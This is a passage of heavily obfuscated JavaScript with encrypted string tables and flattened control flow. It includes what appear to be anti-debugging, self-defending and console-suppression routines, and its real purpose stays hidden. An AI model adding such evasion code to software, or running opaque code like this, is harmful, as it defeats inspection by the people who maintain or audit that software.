_0x20dc9f(_0x2d8edc,_0x26de41,_0x2a7aaa,_0x4ee6c7,_0x5a202c){return _0x1d928d(_0x2a7aaa-0x2e0,_0x26de41-0x3b,_0x4ee6c7,_0x4ee6c7-0x1b9,_0x5a202c-0x39);}function _0x51d45a(_0x596440,_0x47addd,_0x10d9be,_0x15e7d4,_0x6a38a5){return _0x41cba5(_0x596440-0x131,_0x10d9be- -0x2af,_0x10d9be-0xa0,_0x15e7d4,_0x6a38a5-0xb7);}function _0x546aa7(_0x3b8ec6,_0x5604f7,_0x25c781,_0x1fec52,_0x225739){return _0x1d928d(_0x225739-0x73f,_0x5604f7-0xf4,_0x1fec52,_0x1fec52-0x39,_0x225739-0x1e8);}function _0xbed42a(_0x1f85b3,_0xb14495,_0x4c8c8d,_0x79e7a7,_0x4a40e9){return _0x41cba5(_0x1f85b3-0x10c,_0x4c8c8d-0x2d,_0x4c8c8d-0x163,_0x79e7a7,_0x4a40e9-0xba);}var _0x16773e={'WBxyK':function(_0xa636df,_0x56bfae){function _0x2d806d(_0x1cb2c8,_0x56176a,_0x5475f0,_0x4eaaa7,_0x244b7a){return _0x140f(_0x4eaaa7- -0x216,_0x244b7a);}return _0x183a94[_0x2d806d(0x5f,0x10e,-0xbc,0x2a,'t%w^')](_0xa636df,_0x56bfae);},'mfGxK':function(_0x2536a7,_0x419277){function _0x1850e4(_0xf78c28,_0x116b08,_0x30f29a,_0x22a87b,_0x157dc5){return _0x140f(_0xf78c28-0x2f3,_0x157dc5);}return _0x183a94[_0x1850e4(0x58e,0x525,0x661,0x560,'mR[z')](_0x2536a7,_0x419277);},'NxCYd':_0x183a94[_0x23d83b(-0x7e,'g]S%',-0x55,-0xa1,-0x9c)],'WLvOX':_0x183a94[_0x23d83b(0x172,'g]S%',0xfb,0x9b,0xa3)],'UYpeS':function(_0x3cc054){function _0x294134(_0x36d28d,_0x2aaf37,_0x37ebf4,_0x1566aa,_0x5ee6e8){return _0x23d83b(_0x36d28d-0x1a8,_0x37ebf4,_0x37ebf4-0x7f,_0x5ee6e8-0x64d,_0x5ee6e8-0xb5);}return _0x183a94[_0x294134(0x4cf,0x60b,'t%w^',0x507,0x56f)](_0x3cc054);},'geDzz':_0x183a94[_0x23d83b(-0x1b,'76TU',0x5b,-0xe,0x36)],'kRYuS':_0x183a94[_0x23d83b(0x154,'vuku',0x32,0x66,0x10)],'ZBNlU':function(_0x3126e5,_0x2a62c7){function _0x8d4c64(_0x50941b,_0x2ce3fc,_0x528f8e,_0x2b1748,_0xe37ed9){return _0xbed42a(_0x50941b-0xba,_0x2ce3fc-0xa7,_0x2b1748-0xe6,_0x2ce3fc,_0xe37ed9-0x9c);}return _0x183a94[_0x8d4c64(0x3ba,'N[*x',0x40d,0x4bf,0x481)](_0x3126e5,_0x2a62c7);},'mIyzC':_0x183a94[_0x23d83b(-0x80,'G%$W',0x120,0x5d,0xfa)],'tOsJc':function(_0x1121d6,_0xc93c2d){function _0x515957(_0x425e1d,_0x23011c,_0x36818b,_0x2d3b02,_0x443e78){return _0x546aa7(_0x425e1d-0x16c,_0x23011c-0x1b,_0x36818b-0x18,_0x425e1d,_0x443e78-0x54);}return _0x183a94[_0x515957('THnc',0x705,0x731,0x612,0x653)](_0x1121d6,_0xc93c2d);},'wEANx':_0x183a94[_0x546aa7(0x67c,0x7ef,0x6c9,'63%K',0x719)],'PiNVA':_0x183a94[_0xbed42a(0x47a,0x3ef,0x3f1,'7zar',0x2eb)]};function _0x23d83b(_0x3731c3,_0x4a3c15,_0x5be460,_0x414029,_0x405081){return _0x41cba5(_0x3731c3-0x147,_0x414029- -0x375,_0x5be460-0x18c,_0x4a3c15,_0x405081-0x1ee);}if(_0x183a94[_0x23d83b(0x176,'ZZb%',0xd4,0xf7,0x3e)](_0x183a94[_0x23d83b(-0x18,'g4Vq',0x3a,0x77,0xb0)],_0x183a94[_0x51d45a(0x11e,0xfd,0x15a,'ZZb%',0x227)])){var _0x57cb36=_0x2d3a50?function(){function _0x5d81a0(_0x31d7e6,_0x3291ac,_0x537d28,_0x2eff8a,_0x494e28){return _0x51d45a(_0x31d7e6-0x1ab,_0x3291ac-0x1a9,_0x2eff8a-0x412,_0x31d7e6,_0x494e28-0x7a);}if(_0x479564){var _0x2e2e63=_0x2a7446[_0x5d81a0('gx]7',0x6c3,0x5eb,0x5c9,0x4cb)](_0x1a9660,arguments);return _0x1902bd=null,_0x2e2e63;}}:function(){};return _0x57460c=![],_0x57cb36;}else{var _0x1edd0c=_0x1526ae?function(){function _0x691645(_0x3231e4,_0x5b6cde,_0x5717bc,_0xd35bcf,_0x50ef8e){return _0x23d83b(_0x3231e4-0x12d,_0x3231e4,_0x5717bc-0x59,_0x5b6cde-0xeb,_0x50ef8e-0xf7);}var _0x19da3e={};_0x19da3e[_0x539d58(0x36c,0x424,0x3ee,0x4ee,'4*5B')]=_0x16773e[_0x385f29(0x380,'63%K',0x2f1,0x341,0x2c9)];function _0x5efae1(_0x1011bd,_0x52e913,_0x1315fe,_0x33bae5,_0x33d11b){return _0x23d83b(_0x1011bd-0x8a,_0x52e913,_0x1315fe-0x2f,_0x1315fe-0x17a,_0x33d11b-0xa7);}function _0x385f29(_0x4ab2b9,_0x11a453,_0x3fa8af,_0x79a9cd,_0x16eda5){return _0x51d45a(_0x4ab2b9-0x1b5,_0x11a453-0x83,_0x79a9cd-0x25e,_0x11a453,_0x16eda5-0x175);}_0x19da3e[_0x385f29(0x2dd,'LLgm',0x24e,0x323,0x26e)]=_0x16773e[_0x385f29(0x3ac,'mR[z',0x261,0x2d0,0x245)];function _0x539d58(_0x3f9584,_0x1328ee,_0x20cad3,_0x3aa0e4,_0x9e347d){return _0x20dc9f(_0x3f9584-0x54,_0x1328ee-0x146,_0x20cad3-0x2c8,_0x9e347d,_0x9e347d-0x1c4);}function _0x2dbf58(_0x466ce0,_0x5b75b5,_0x3d457f,_0x5a4790,_0xf3e1d7){return _0xbed42a(_0x466ce0-0xc8,_0x5b75b5-0x1d8,_0x5a4790-0x246,_0x466ce0,_0xf3e1d7-0x6f);}var _0x21ff22=_0x19da3e;if(_0x16773e[_0x691645('k9fB',0x3,-0x23,-0x6d,-0xf0)](_0x16773e[_0x5efae1(0x6c,'mR[z',0x9a,0x156,0xc)],_0x16773e[_0x385f29(0x15a,'mR[z',0x21b,0x244,0x1d7)])){if(_0x369dd5){if(_0x16773e[_0x539d58(0x460,0x543,0x45a,0x46c,'vL$y')](_0x16773e[_0x5efae1(0x293,'vuku',0x1d0,0x1fd,0x179)],_0x16773e[_0x2dbf58('DV3s',0x64f,0x46e,0x570,0x506)])){var _0x487dc4=_0x369dd5[_0x5efae1(0x10b,'8#RC',0x1ad,0x16e,0x2a9)](_0x4bf037,arguments);return _0x369dd5=null,_0x487dc4;}else return function(_0x23ff8b){}[_0x5efae1(0x1ff,'hP!z',0x253,0x329,0x226)+_0x385f29(0x29c,'t%w^',0x247,0x33a,0x242)+'r'](_0x21ff22[_0x5efae1(0x114,'Cc2k',0xd0,0x25,0x60)])[_0x539d58(0x60e,0x644,0x595,0x5d2,'gx]7')](_0x21ff22[_0x5efae1(0x290,'WJHM',0x199,0x158,0x1db)]);}}else{var _0x4c8b37;try{var _0x3236c8=_0x16773e[_0x539d58(0x3d8,0x3ea,0x45c,0x399,'N@aK')](_0x50aaf3,_0x16773e[_0x2dbf58('vL$y',0x636,0x67f,0x656,0x6e6)](_0x16773e[_0x2dbf58('a&yY',0x48b,0x5bd,0x4ee,0x5b2)](_0x16773e[_0x691645('u8Xm',0xd4,0x1cf,0x111,0xa7)],_0x16773e[_0x539d58(0x31d,0x3bc,0x3a2,0x378,'2$e6')]),');'));_0x4c8b37=_0x16773e[_0x539d58(0x576,0x425,0x4f1,0x5b1,'oeGn')](_0x3236c8);}catch(_0x5d40c6){_0x4c8b37=_0x4634cd;}_0x4c8b37[_0x539d58(0x4ba,0x44f,0x4ef,0x535,'1BbK')+_0x691645('oU81',0x8b,-0x78,-0x33,-0x7b)+'l'](_0x580839,0x2599+0x1*-0x17b7+-0xdf*-0x2);}}:function(){};return _0x1526ae=![],_0x1edd0c;}};}()),_0x721e65=_0x4123fc(this,function(){var _0x517f52={};function _0xa1c75d(_0x22ec6b,_0x5d1610,_0x3d4b96,_0x141c35,_0x550767){return _0x140f(_0x3d4b96-0x317,_0x5d1610);}_0x517f52[_0x55b7e5(-0xcb,'4*5B',-0xdf,-0x1bc,-0x12c)]=_0x4a5a2d(-0x183,'(NyW',-0x2b4,-0x1c1,-0x1d1)+_0x55b7e5(-0x1f4,'t%w^',-0xac,-0x174,-0x107)+'+$';function _0x55b7e5(_0x4fb560,_0x3b4ad2,_0x102ceb,_0x3f640f,_0x36bd1d){return _0x140f(_0x36bd1d- -0x34b,_0x3b4ad2);}function _0x4a5a2d(_0x554409,_0x4702c1,_0x50f2b2,_0x27ac1d,_0x87b3e){return _0x140f(_0x27ac1d- -0x39a,_0x4702c1);}function _0x386766(_0x48ea5d,_0x5a2c8b,_0x4505d2,_0x225ba8,_0x3658c2){return _0x140f(_0x4505d2-0x1bb,_0x3658c2);}function _0x13b4f5(_0x272490,_0x37df70,_0x586f73,_0x1cb286,_0x350f1c){return _0x140f(_0x586f73- -0xf7,_0x350f1c);}var _0x435a12=_0x517f52;return _0x721e65[_0x4a5a2d(-0x70,'msr5',-0xe9,-0x3f,0x6d)+_0x13b4f5(0x374,0x1f8,0x274,0x18d,'ZZb%')]()[_0x13b4f5(0x354,0x2c0,0x27e,0x1d1,'ZZb%')+'h'](_0x435a12[_0x386766(0x2f9,0x3d2,0x3fd,0x460,'][Ch')])[_0xa1c75d(0x6ee,'Dthy',0x626,0x52d,0x6ec)+_0x386766(0x539,0x3bd,0x47b,0x4e5,'oXsz')]()[_0x55b7e5(0x19,'8#RC',-0x12b,-0xba,-0x8a)+_0x13b4f5(0x206,0x12c,0x1df,0x186,'MkNX')+'r'](_0x721e65)[_0x55b7e5(-0x14d,'t%w^',-0x70,-0x44,-0xf2)+'h'](_0x435a12[_0x55b7e5(0x24,'@$uU',-0x123,0x40,-0xa0)]);});function _0x5ab22f(_0x20b637,_0x5a2e95,_0x4d0160,_0x3eea98,_0x508ccf){return _0x140f(_0x3eea98-0x22b,_0x508ccf);}function _0x148be1(_0x416c6c,_0x4bd367,_0x5d1903,_0x58062f,_0x2fefaa){return _0x140f(_0x4bd367-0xf7,_0x2fefaa);}function _0xfdc1c4(_0x13f4b1,_0x516837,_0x558e39,_0x5e0350,_0x215ad6){return _0x140f(_0x516837-0x129,_0x13f4b1);}_0x721e65();var _0x2c778f=(function(){var _0x536b17={'eOhAM':function(_0x17aa34,_0x585803){return _0x17aa34(_0x585803);},'bnEZn':_0xb82563('8#RC',0xa2,0xa4,-0x1d,-0x5a)+_0xb82563('hP!z',-0xd8,0x51,-0x56,0x29)+'0','sLQKK':function(_0x485877,_0x2ba14a){return _0x485877!==_0x2ba14a;},'RwgdM':_0xb82563('%xW0',-0x98,-0x28,-0x3,-0x3f),'jHQAI':_0x4da858(0x188,0x1c9,0x289,0x2f0,'#w^W'),'xAaEX':function(_0x409915,_0x28a58b){return _0x409915===_0x28a58b;},'shNrw':_0x3c792d('4*5B',0x17a,0x150,0x7c,0xea),'HPxGV':_0x2d5f44(0x101,0x1f0,'a)ma',0x10c,0x1f),'NmbSD':_0x2d5f44(0x10,-0x119,'&u&H',-0x7e,0x51)};function _0x2d5f44(_0x34c065,_0x160bf5,_0x282b54,_0x420a91,_0x3eed8a){return _0x140f(_0x420a91- -0x2a7,_0x282b54);}function _0x4da858(_0x39d7a8,_0x5d17bf,_0x36a8ca,_0x3a8e98,_0xedaa27){return _0x140f(_0x36a8ca-0x95,_0xedaa27);}var _0x1a2987=!![];function _0x29fd15(_0x268a52,_0x194491,_0xad01af,_0x5819cc,_0x53de07){return _0x140f(_0x53de07-0x369,_0x5819cc);}function _0x3c792d(_0x564990,_0x418987,_0x43876f,_0x1a6523,_0x60b755){return _0x140f(_0x60b755- -0xce,_0x564990);}function _0xb82563(_0x3d4a33,_0x35f59b,_0x31eb5e,_0x257904,_0x420099){return _0x140f(_0x420099- -0x27d,_0x3d4a33);}return function(_0x248065,_0x5f1fe6){var _0x38bfe0={'WdhiU':_0x536b17[_0x1131df(0x423,'7zar',0x4b6,0x44e,0x3c2)],'PwLST':function(_0x17ef28,_0x435580){function _0x25d9ef(_0x26c3d7,_0x1dbb95,_0x35c515,_0x14f9b5,_0x7aa81d){return _0x1131df(_0x26c3d7-0x1cd,_0x26c3d7,_0x35c515-0x59,_0x14f9b5-0xde,_0x35c515- -0x3c8);}return _0x536b17[_0x25d9ef('76TU',-0x1e3,-0x107,-0x16c,-0x8b)](_0x17ef28,_0x435580);},'EnDIL':_0x536b17[_0x1131df(0x1aa,'%xW0',0x2b5,0x176,0x25b)],'ruSGt':_0x536b17[_0x42fbc5(-0xc,'N@aK',-0x5c,0x21,-0x54)],'guoyh':function(_0x471546,_0x28d1d7){function _0x544e32(_0x4f1b95,_0x31c3e1,_0x2ea539,_0x4f59f3,_0x311b50){return _0x42fbc5(_0x4f1b95-0x1d8,_0x311b50,_0x2ea539-0xc5,_0x2ea539-0x3d4,_0x311b50-0x12c);}return _0x536b17[_0x544e32(0x231,0xf5,0x1f4,0x11d,'4*5B')](_0x471546,_0x28d1d7);},'YLGeT':_0x536b17[_0x54a157(0x165,'1BbK',0x1fc,0x165,0x7d)]};function _0x1131df(_0x20b162,_0x54b23b,_0x1ebb5f,_0x298ff0,_0x50887e){return _0x3c792d(_0x54b23b,_0x54b23b-0x126,_0x1ebb5f-0xa5,_0x298ff0-0x194,_0x50887e-0x129);}function _0x3c8178(_0x148b61,_0x3fbbcc,_0x49877b,_0xf9a4b8,_0x251202){return _0xb82563(_0x3fbbcc,_0x3fbbcc-0x7d,_0x49877b-0x2b,_0xf9a4b8-0x9b,_0xf9a4b8-0x56c);}function _0x42fbc5(_0x154818,_0xc66df9,_0x150870,_0x2b6071,_0xb7880f){return _0x3c792d(_0xc66df9,_0xc66df9-0x64,_0x150870-0x14,_0x2b6071-0x79,_0x2b6071- -0x2c2);}function _0x1402ff(_0x435df1,_0x3c8de9,_0x50c644,_0x36b0ec,_0x154770){return _0x29fd15(_0x435df1-0xb2,_0x3c8de9-0x3c,_0x50c644-0xea,_0x435df1,_0x3c8de9- -0x509);}function _0x54a157(_0x2e442e,_0x3b8705,_0x3954af,_0x1ea699,_0x551884){return _0x29fd15(_0x2e442e-0x93,_0x3b8705-0x135,_0x3954af-0xef,_0x3b8705,_0x2e442e- -0x589);}if(_0x536b17[_0x3c8178(0x763,'u8Xm',0x5df,0x69d,0x673)](_0x536b17[_0x3c8178(0x629,'G%$W',0x500,0x55e,0x4b1)],_0x536b17[_0x54a157(0xcb,'hP!z',0x145,0x19d,0x13e)])){if(_0x209d72)return _0x5d7902;else _0x536b17[_0x42fbc5(0x39,'N@aK',-0x100,-0x62,0x61)](_0x2b5240,0xf9b*-0x1+0x10b6+-0x11b);}else{var _0x379b99=_0x1a2987?function(){function _0x7f28d5(_0x42e0ff,_0xa69e55,_0x4bb1e0,_0x369a98,_0x136e24){return _0x1402ff(_0x136e24,_0xa69e55- -0x41,_0x4bb1e0-0x7d,_0x369a98-0x180,_0x136e24-0x1b4);}function _0x5bb7da(_0x33fc77,_0x30371f,_0x3ff9bb,_0x1ec63d,_0x56f187){return _0x54a157(_0x3ff9bb- -0x7d,_0x1ec63d,_0x3ff9bb-0x1d4,_0x1ec63d-0x181,_0x56f187-0x1df);}function _0x496009(_0x35d508,_0x42f438,_0x4b52cf,_0x56a171,_0x97784f){return _0x54a157(_0x35d508-0x5d0,_0x56a171,_0x4b52cf-0xa2,_0x56a171-0x16a,_0x97784f-0x15c);}function _0x158e7e(_0x45f901,_0x342179,_0x1f4f78,_0x1d595d,_0x3c05a1){return _0x42fbc5(_0x45f901-0xc4,_0x1f4f78,_0x1f4f78-0xac,_0x45f901-0x41e,_0x3c05a1-0xf2);}function _0x57d650(_0x5051f9,_0x42cd21,_0x3ad8cc,_0x26520e,_0x470ac9){return _0x54a157(_0x42cd21-0x246,_0x3ad8cc,_0x3ad8cc-0x1b4,_0x26520e-0x197,_0x470ac9-0x199);}if(_0x38bfe0[_0x57d650(0x2fa,0x25f,'mR[z',0x18c,0x20f)](_0x38bfe0[_0x57d650(0x258,0x34d,'J^]Z',0x2c0,0x327)],_0x38bfe0[_0x57d650(0x32e,0x38e,'G%$W',0x38d,0x308)])){if(_0x5f1fe6){if(_0x38bfe0[_0x57d650(0x3bd,0x327,'][Ch',0x2ca,0x313)](_0x38bfe0[_0x57d650(0x29d,0x2a8,'76TU',0x35e,0x2a1)],_0x38bfe0[_0x7f28d5(0x17d,0x95,-0xb,0x129,'MkNX')])){var _0x1c10a6=_0x5f1fe6[_0x496009(0x728,0x797,0x7ce,'@$uU',0x63a)](_0x248065,arguments);return _0x5f1fe6=null,_0x1c10a6;}else{var _0x20a39d=_0x38bfe0[_0x57d650(0x3f1,0x371,'DV3s',0x367,0x431)][_0x5bb7da(-0xcc,-0x91,-0xd6,'][Ch',-0x70)]('|'),_0x2f51f8=-0x1152*-0x2+0x70+-0x2314;while(!![]){switch(_0x20a39d[_0x2f51f8++]){case'0':_0x20f127[_0x1d95fb]=_0x111505;continue;case'1':var _0x111505=_0x1b5742[_0x5bb7da(0xbd,0x141,0xc4,'qMwQ',0x1a)+_0x5bb7da(-0x100,-0x1a1,-0xa5,'yBjk',-0xce)+'r'][_0x158e7e(0x320,0x230,'76TU',0x253,0x29f)+_0x5bb7da(0x76,0x51,-0x4b,'Dthy',-0x133)][_0x5bb7da(0x6,0x1a,0xfb,'76TU',0x1b0)](_0x55e70b);continue;case'2':_0x111505[_0x7f28d5(0xbb,0x1d,0x19,-0x2,'J^]Z')+_0x57d650(0x134,0x1d3,'Cc2k',0x1c0,0xcf)]=_0x2c3254[_0x496009(0x64f,0x703,0x613,'mR[z',0x65c)+_0x5bb7da(-0x1b3,-0x19c,-0xb0,'N@aK',0x2)][_0x496009(0x599,0x63e,0x59b,'DV3s',0x4f0)](_0x2c3254);continue;case'3':var _0x1d95fb=_0x5b80ca[_0x10a13e];continue;case'4':var _0x2c3254=_0x3bc0c1[_0x1d95fb]||_0x111505;continue;case'5':_0x111505[_0x57d650(0x237,0x2cb,'msr5',0x2eb,0x257)+_0x5bb7da(-0x7b,-0x7e,0x2c,'THnc',0x49)]=_0xc0059f[_0x5bb7da(0x8b,-0x3,0x6b,'MkNX',-0x59)](_0x18de06);continue;}break;}}}}else{if(_0xd2bc51){var _0x43d4ab=_0x351210[_0x5bb7da(-0x118,-0x17f,-0xbd,'][Ch',-0x4a)](_0x49a1a6,arguments);return _0x2c74ea=null,_0x43d4ab;}}}:function(){};return _0x1a2987=![],_0x379b99;}};}());(function(){var _0x4790d3={'UXJEu':function(_0x238bd1,_0x4fcdb4){return _0x238bd1(_0x4fcdb4);},'deocI':function(_0x3d44a4,_0x1a31e9){return _0x3d44a4(_0x1a31e9);},'GjSCV':function(_0x9def04,_0x39d2b8){return _0x9def04+_0x39d2b8;},'yUNim':_0xb44a00(0xc2,0x18b,0x8,'$WQO',0xa2)+_0xb44a00(-0x4d,-0x1fd,-0xe6,'g]S%',-0x120)+_0x57b03f(')vWz',-0x8a,-0x1a7,-0x144,-0x158)+_0xb44a00(0xa6,-0x26,-0x42,'gx]7',0x7f),'LLaGg':_0x24037a(0x694,0x627,0x64f,'pEa0',0x571)+_0x27bc45(0x5b,-0x2c,0x2e,-0x41,'u8Xm')+_0x24037a(0x427,0x4ab,0x41c,'7zar',0x55f)+_0x57b03f('a&yY',0xf6,0x145,0x7d,-0x58)+_0x16b0a1(0x3a9,'8#RC',0x3af,0x1db,0x2d0)+_0x27bc45(0x2c,0xb3,0xf6,0x74,'oeGn')+'\x20)','NzyST':function(_0x562180){return _0x562180();},'dnDUm':_0x27bc45(0xac,0xf7,-0x15,0x183,'LLgm')+_0x57b03f('VbkF',-0xb4,-0x16a,-0xe5,-0xdc)+'+$','VRIma':function(_0x1452d3,_0x4acc44){return _0x1452d3===_0x4acc44;},'fOtpk':_0x16b0a1(0x437,'WJHM',0x333,0x2e7,0x3a2),'UeGZR':_0x57b03f('oXsz',-0x81,-0x231,-0x165,-0x236)+_0x27bc45(0x85,-0x71,-0x2b,0x24,'oXsz')+_0x24037a(0x6cf,0x604,0x6b9,'qMwQ',0x6d0)+')','RdfwE':_0x24037a(0x3e5,0x4b1,0x48a,'4*5B',0x4ef)+_0xb44a00(-0xa0,-0x3,-0x69,'pEa0',-0xfd)+_0x57b03f('k9fB',-0x193,-0x26,-0x11f,-0x9f)+_0x16b0a1(0x2ae,'N@aK',0x332,0x37a,0x33c)+_0xb44a00(0x16e,-0x1e,0x153,'BXzk',0x7c)+_0x16b0a1(0x325,'THnc',0x3bf,0x482,0x380)+_0x16b0a1(0x3dc,'hP!z',0x388,0x39a,0x336),'JgyBf':_0x27bc45(0xfa,0x6c,0xac,0x18c,'MkNX'),'fEfUZ':function(_0x4ae51e,_0xa884af){return _0x4ae51e+_0xa884af;},'SsetG':_0x27bc45(0x141,0x1ae,0x164,0xd5,'4*5B'),'Azimw':_0x16b0a1(0x25e,'%xW0',0x259,0x2f7,0x342),'bNjLq':_0x24037a(0x47f,0x50a,0x557,'2$e6',0x5e1),'VwZsc':_0x24037a(0x3b1,0x48d,0x388,'a&yY',0x397),'ttyKr':_0x27bc45(0x13d,0x1c5,0x1ba,0xe7,'oeGn'),'FDAGO':_0x57b03f('mR[z',0x79,0x91,0x86,-0x3f),'BdBSP':function(_0x3c9621,_0x3b5b06,_0x1c3f9d){return _0x3c9621(_0x3b5b06,_0x1c3f9d);}};function _0xb44a00(_0x2224f6,_0x24a410,_0x42b8dd,_0x4657fa,_0x4ee80a){return _0x140f(_0x4ee80a- -0x2fa,_0x4657fa);}function _0x27bc45(_0x167f69,_0x478e32,_0x408b5a,_0x36d15b,_0x5ec2e0){return _0x140f(_0x167f69- -0x189,_0x5ec2e0);}function _0x24037a(_0x5759da,_0x152a0c,_0x4b1753,_0x1ea32e,_0xf32841){return _0x140f(_0x152a0c-0x280,_0x1ea32e);}function _0x57b03f(_0x401f57,_0x2480dc,_0x345e54,_0x3530a9,_0x19f246){return _0x140f(_0x3530a9- -0x30f,_0x401f57);}function _0x16b0a1(_0x463981,_0xbf33f3,_0x11c658,_0x2118da,_0x54e8a3){return _0x140f(_0x54e8a3-0x5f,_0xbf33f3);}_0x4790d3[_0x57b03f('76TU',-0x6b,-0x7f,0x2f,0x65)](_0x2c778f,this,function(){function _0x59de16(_0x14840b,_0x31dc9b,_0x36f39d,_0x37a0bc,_0x256760){return _0x27bc45(_0x14840b- -0x11a,_0x31dc9b-0x11f,_0x36f39d-0x10c,_0x37a0bc-0x1b0,_0x31dc9b);}function _0x480861(_0x4e93bc,_0x5c5088,_0x597de4,_0x41df15,_0x519102){return _0x24037a(_0x4e93bc-0xa0,_0x41df15- -0x4c0,_0x597de4-0xfa,_0x519102,_0x519102-0xd);}function _0x3e6b80(_0x57d327,_0x1dc103,_0x346e8e,_0x2b619a,_0x3d428a){return _0x57b03f(_0x57d327,_0x1dc103-0x191,_0x346e8e-0xd7,_0x3d428a- -0x67,_0x3d428a-0x143);}function _0x1ce6d8(_0x1aa909,_0x2ca6d5,_0xdffc7,_0x15ef45,_0x291551){return _0x57b03f(_0x2ca6d5,_0x2ca6d5-0x1c0,_0xdffc7-0x10f,_0xdffc7-0x33f,_0x291551-0x1ae);}var _0x150280={'WVnah':function(_0x346ded,_0x45f049){function _0x1803d3(_0x4c4367,_0x321f83,_0x1eec85,_0x5a6ec5,_0x12b70f){return _0x140f(_0x1eec85-0x280,_0x12b70f);}return _0x4790d3[_0x1803d3(0x568,0x589,0x5f7,0x51c,'LLgm')](_0x346ded,_0x45f049);},'mRsvL':function(_0x3369f4,_0x207f83){function _0x2a0861(_0x1b25b0,_0x1e35d3,_0x2e9bd8,_0x54369e,_0x1601df){return _0x140f(_0x1e35d3-0x101,_0x2e9bd8);}return _0x4790d3[_0x2a0861(0x2ce,0x3d0,'%xW0',0x2fa,0x33f)](_0x3369f4,_0x207f83);},'FvnVn':function(_0x1cfce5,_0x4cbe8c){function _0x2a3255(_0x18b1f4,_0xfcc716,_0x5c1a3c,_0x24f372,_0x132678){return _0x140f(_0x18b1f4- -0x58,_0x24f372);}return _0x4790d3[_0x2a3255(0x20d,0x1d1,0x1e3,'(NyW',0x2ea)](_0x1cfce5,_0x4cbe8c);},'yDwGr':_0x4790d3[_0x1ce6d8(0x2ca,'(NyW',0x21b,0x31f,0x22d)],'PHOVM':_0x4790d3[_0x1ce6d8(0x464,'ZZb%',0x378,0x3f4,0x39f)],'qJctJ':function(_0x1a61cb){function _0x280a7a(_0x1e41e2,_0x29849e,_0x368881,_0x569108,_0x1133a4){return _0x1ce6d8(_0x1e41e2-0x145,_0x368881,_0x569108-0x95,_0x569108-0xa1,_0x1133a4-0xb6);}return _0x4790d3[_0x280a7a(0x403,0x3c3,'LLgm',0x475,0x42f)](_0x1a61cb);},'RVQpp':_0x4790d3[_0x3e6b80('g4Vq',-0x1ac,-0x211,-0x267,-0x17c)]};function _0x205b67(_0x50b873,_0x4ee5fd,_0x483d69,_0x2228c3,_0x3fbee7){return _0x16b0a1(_0x50b873-0x159,_0x483d69,_0x483d69-0x64,_0x2228c3-0x14d,_0x4ee5fd-0x2c1);}if(_0x4790d3[_0x205b67(0x73e,0x67e,'k9fB',0x685,0x6ed)](_0x4790d3[_0x59de16(-0x70,'THnc',-0x59,-0xb4,0x2a)],_0x4790d3[_0x59de16(-0x5c,'8#RC',-0x14e,0x59,-0x12c)])){var _0x54a85a=new RegExp(_0x4790d3[_0x59de16(0x101,'4*5B',0x70,0x126,0x108)]),_0x4e864e=new RegExp(_0x4790d3[_0x3e6b80('t[Mo',0x17,0xc,-0x1bf,-0xe5)],'i'),_0x2933b1=_0x4790d3[_0x59de16(-0xf5,'k9fB',-0x88,-0x1ba,-0x1d7)](_0x43475a,_0x4790d3[_0x480861(0x5e,0x4d,-0x25,-0x1e,'DV3s')]);if(!_0x54a85a[_0x205b67(0x7a0,0x6a9,'#w^W',0x6f2,0x6d9)](_0x4790d3[_0x480861(-0xf7,-0x3e,0x76,-0x30,'N@aK')](_0x2933b1,_0x4790d3[_0x59de16(0x35,'G%$W',-0x91,0x121,0xbf)]))||!_0x4e864e[_0x205b67(0x590,0x57f,'ZZb%',0x646,0x51d)](_0x4790d3[_0x480861(0x11,-0x14,0xc,0xcc,'$WQO')](_0x2933b1,_0x4790d3[_0x59de16(0x96,'(NyW',-0x6,0x167,0x13e)])))_0x4790d3[_0x59de16(0xc3,'msr5',0x5d,0x1c5,0x12f)](_0x4790d3[_0x59de16(0x20,'@$uU',-0x86,-0xcf,-0x41)],_0x4790d3[_0x480861(0x1d1,0x4b,0x145,0x134,'g]S%')])?_0x150280[_0x59de16(0x10f,'oeGn',0x8a,0xe1,0x18)](_0x1441ba,-0x9d8+0x2*-0x17f+0x2*0x66b):_0x4790d3[_0x59de16(-0x31,'76TU',-0x10e,-0x45,-0x65)](_0x2933b1,'0');else{if(_0x4790d3[_0x480861(0x83,-0xb8,0x4b,-0x4f,'N@aK')](_0x4790d3[_0x480861(-0x116,-0x21,-0x7d,-0x4e,'7zar')],_0x4790d3[_0x1ce6d8(0x308,'gx]7',0x2c3,0x1f5,0x323)])){var _0x59a1b5=_0x150280[_0x1ce6d8(0x18a,'g4Vq',0x286,0x196,0x19f)](_0x4a786d,_0x150280[_0x59de16(-0x35,'vL$y',-0xc8,-0x9c,0x4f)](_0x150280[_0x205b67(0x550,0x51c,'$WQO',0x463,0x5cf)](_0x150280[_0x480861(0x103,0x1c0,0x102,0xf6,'a&yY')],_0x150280[_0x3e6b80('MkNX',-0x102,-0x1b4,0x1d,-0xce)]),');'));_0x5ea724=_0x150280[_0x205b67(0x6ba,0x68a,'t%w^',0x5df,0x5eb)](_0x59a1b5);}else _0x4790d3[_0x3e6b80('DV3s',-0x293,-0x2a2,-0x26e,-0x1c7)](_0x43475a);}}else return _0x38861e[_0x3e6b80('pEa0',-0xfc,-0x119,-0x127,-0x47)+_0x1ce6d8(0x31e,'@$uU',0x2e1,0x1f3,0x29a)]()[_0x1ce6d8(0x2b4,'76TU',0x225,0x19f,0x1a6)+'h'](_0x150280[_0x480861(-0x106,-0x95,-0x158,-0x5f,'THnc')])[_0x3e6b80('vL$y',-0x18b,-0x1e2,-0x114,-0x199)+_0x1ce6d8(0x32b,'oU81',0x32b,0x22c,0x268)]()[_0x1ce6d8(0x1f3,'8#RC',0x2f1,0x2a2,0x3d0)+_0x1ce6d8(0x1ab,'WJHM',0x1ed,0x113,0x2d8)+'r'](_0x1e9b21)[_0x59de16(0x95,'4*5B',-0x2a,0x92,0xc7)+'h'](_0x150280[_0x59de16(-0xa1,'N@aK',-0x6e,-0x146,-0x165)]);})();}());var _0x444781=(function(){function _0x1e49ea(_0x104d01,_0x11fe83,_0x56ae8e,_0x5c1870,_0x31445c){return _0x140f(_0x104d01-0x3dd,_0x5c1870);}var _0x4e6ca4={};_0x4e6ca4[_0x1e49ea(0x741,0x6b0,0x71b,'msr5',0x694)]=function(_0x2ba455,_0x37f40e){return _0x2ba455!==_0x37f40e;},_0x4e6ca4[_0x1e49ea(0x5e3,0x6c6,0x6d0,'J^]Z',0x6ca)]=_0x1e49ea(0x791,0x7e4,0x77e,'BXzk',0x895);function _0x14f8a6(_0x511186,_0x529aa9,_0x3b71a8,_0x7cb0ef,_0xf2e71f){return _0x140f(_0x511186-0x200,_0x3b71a8);}function 